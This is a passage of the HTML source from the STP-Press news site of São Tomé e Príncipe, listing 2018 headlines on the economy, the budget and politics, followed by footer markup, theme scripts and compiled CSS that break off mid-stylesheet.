                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-02T12:37:58+01:00" >Janeiro 2, 2018</time></span>                    <span class="td-module-comments"><a href="https://www.stp-press.st/2018/01/02/governador-do-banco-sao-tomense-anuncia-crescimento-do-pib-em-4/#comments">4</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2018/01/12/oposicao-quer-criar-confusao-perturbar-as-acoes-do-governo-diz-primeiro-ministro/"  rel="bookmark" title="Oposição quer criar “confusão para perturbar” às ações do governo, diz Primeiro- Ministro">Oposição quer criar “confusão para perturbar” às ações do governo, diz Primeiro- Ministro</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-12T10:28:00+01:00" >Janeiro 12, 2018</time></span>                    <span class="td-module-comments"><a href="https://www.stp-press.st/2018/01/12/oposicao-quer-criar-confusao-perturbar-as-acoes-do-governo-diz-primeiro-ministro/#comments">1</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2018/02/08/parlamento-sao-tomense-aprovou-hoje-na-generalidade-orcamento-geral-do-estado-oge-2018/"  rel="bookmark" title="Parlamento são-tomense aprovou hoje na generalidade o Orçamento Geral do Estado, OGE-2018">Parlamento são-tomense aprovou hoje na generalidade o Orçamento Geral do Estado, OGE-2018</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-08T19:53:09+01:00" >Fevereiro 8, 2018</time></span>                    <span class="td-module-comments"><a href="https://www.stp-press.st/2018/02/08/parlamento-sao-tomense-aprovou-hoje-na-generalidade-orcamento-geral-do-estado-oge-2018/#comments">4</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2018/01/02/o-novo-website-da-stp-press/"  rel="bookmark" title="O Novo Website da STP-Press">O Novo Website da STP-Press</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-02T14:29:40+01:00" >Janeiro 2, 2018</time></span>                    <span class="td-module-comments"><a href="https://www.stp-press.st/2018/01/02/o-novo-website-da-stp-press/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2018/01/02/presidente-do-tribunal-de-contas-entrega-parecer-da-conta-geral-do-estado-no-parlamento/"  rel="bookmark" title="Presidente do Tribunal de Contas entrega Parecer da Conta Geral do Estado no Parlamento">Presidente do Tribunal de Contas entrega Parecer da Conta Geral do Estado no Parlamento</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-02T12:46:28+01:00" >Janeiro 2, 2018</time></span>                    <span class="td-module-comments"><a href="https://www.stp-press.st/2018/01/02/presidente-do-tribunal-de-contas-entrega-parecer-da-conta-geral-do-estado-no-parlamento/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.stp-press.st/"><img src="http://www.stp-press.st/wp-content/uploads/2018/01/LOGoagenciastppress-300x74.jpg" alt="" title=""  width="" height=""/></a></div><div class="footer-text-wrap">Av. Marginal 12 de Julho – S. Tomé
Cidade de São Tomé – Telefone: n.º (00239)  9907040 / 2222087 / 2223431- C.P. n.º 12 
© STP-PRESS. Todos os direitos reservados.<div class="footer-email-wrap">Contato: <a href="mailto:info@stp-press.st">info@stp-press.st</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_13 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_13" ><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"custom_title":"ARTIGOS MAIS VISTOS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_13","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "1";
block_tdi_13.block_type = "td_block_7";
block_tdi_13.post_count = "3";
block_tdi_13.found_posts = "6103";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "2035";
tdBlocksArray.push(block_tdi_13);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ARTIGOS MAIS VISTOS</span></h4></div><div id=tdi_13 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.stp-press.st/2018/01/02/governador-do-banco-sao-tomense-anuncia-crescimento-do-pib-em-4/"  rel="bookmark" class="td-image-wrap " title="Governador do Banco são-tomense anuncia crescimento do PIB em 4%" ><img class="entry-thumb" src="[data-uri]" alt="" title="Governador do Banco são-tomense anuncia crescimento do PIB em 4%" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2018/01/IMG_4940-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2018/01/02/governador-do-banco-sao-tomense-anuncia-crescimento-do-pib-em-4/"  rel="bookmark" title="Governador do Banco são-tomense anuncia crescimento do PIB em 4%">Governador do Banco são-tomense anuncia crescimento do PIB em 4%</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-02T12:37:58+01:00" >Janeiro 2, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.stp-press.st/2018/01/12/oposicao-quer-criar-confusao-perturbar-as-acoes-do-governo-diz-primeiro-ministro/"  rel="bookmark" class="td-image-wrap " title="Oposição quer criar “confusão para perturbar” às ações do governo, diz Primeiro- Ministro" ><img class="entry-thumb" src="[data-uri]" alt="" title="Oposição quer criar “confusão para perturbar” às ações do governo, diz Primeiro- Ministro" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2018/01/DSC_0040.jpg"  width="48" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2018/01/12/oposicao-quer-criar-confusao-perturbar-as-acoes-do-governo-diz-primeiro-ministro/"  rel="bookmark" title="Oposição quer criar “confusão para perturbar” às ações do governo, diz Primeiro- Ministro">Oposição quer criar “confusão para perturbar” às ações do governo, diz...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-12T10:28:00+01:00" >Janeiro 12, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.stp-press.st/2018/02/08/parlamento-sao-tomense-aprovou-hoje-na-generalidade-orcamento-geral-do-estado-oge-2018/"  rel="bookmark" class="td-image-wrap " title="Parlamento são-tomense aprovou hoje na generalidade o Orçamento Geral do Estado, OGE-2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="Parlamento são-tomense aprovou hoje na generalidade o Orçamento Geral do Estado, OGE-2018" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2018/02/IMG_0957-copia.jpg"  width="100" height="67" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2018/02/08/parlamento-sao-tomense-aprovou-hoje-na-generalidade-orcamento-geral-do-estado-oge-2018/"  rel="bookmark" title="Parlamento são-tomense aprovou hoje na generalidade o Orçamento Geral do Estado, OGE-2018">Parlamento são-tomense aprovou hoje na generalidade o Orçamento Geral do Estado,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-08T19:53:09+01:00" >Fevereiro 8, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_14 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORIA POPULAR</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.stp-press.st/category/destaque/"><span class="td-cat-name">Destaque</span><span class="td-cat-no">1467</span></a></li><li><a href="https://www.stp-press.st/category/sociedade/"><span class="td-cat-name">Sociedade</span><span class="td-cat-no">661</span></a></li><li><a href="https://www.stp-press.st/category/covid-19/"><span class="td-cat-name">Covid-19</span><span class="td-cat-no">578</span></a></li><li><a href="https://www.stp-press.st/category/cooperacao/"><span class="td-cat-name">cooperação</span><span class="td-cat-no">503</span></a></li><li><a href="https://www.stp-press.st/category/economia/"><span class="td-cat-name">Economia</span><span class="td-cat-no">444</span></a></li><li><a href="https://www.stp-press.st/category/desporto/"><span class="td-cat-name">Desporto</span><span class="td-cat-no">343</span></a></li><li><a href="https://www.stp-press.st/category/politica/"><span class="td-cat-name">Política</span><span class="td-cat-no">305</span></a></li><li><a href="https://www.stp-press.st/category/eleicoes/"><span class="td-cat-name">eleições</span><span class="td-cat-no">254</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-33"><a href="#">Sobre nós</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-34"><a href="#">Contactos</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; STP-Press, São Tomé e Príncipe.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        Speed booster: v4.9

        uid: 69725d4c3bee3
    -->

    <script type="text/javascript" src="https://www.stp-press.st/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.stp-press.st/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.stp-press.st/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.stp-press.st/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.stp-press.st/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.8" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.stp-press.st/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.stp-press.st/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.stp-press.st/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.stp-press.st/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.stp-press.st/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>

<!-- Header style compiled by theme -->

<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#dd3333}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#dd3333 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#dd3333}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#dd3333}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#dd3333!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#dd3333}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#dd3333!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#dd3333}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#dd3333}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#dd3333}.td-grid-style-4 .entry-title{background-color:rgba(221,51,51,0.7)}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.8);background:-moz-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.8)),color-stop(100%,rgba(0,0,0,0.8)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.8)',endColorstr='rgba(0,0,0,0.8)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#dd3333}.td-menu-background,.td-search-background{background-image:url('http://www.stp-press.stp-press.st/wp-content/uploads/2017/10/10.jpg')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Lato;font-size:15px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{background-color:#ff5151}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{color:#ffffff}.white-popup-block:after{background:rgba(0,0,0,0.8);background:-moz-linear-gradient(45deg,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(0,0,0,0.8)),color-stop(100%,rgba(0,0,0,0.8)));background:-webkit-linear-gradient(45deg,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(45deg,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%)}.white-popup-block:before{background-image:url('http://www.stp-press.stp-press.st/wp-content/uploads/2017/10/10.jpg')}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#0a0a0a}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 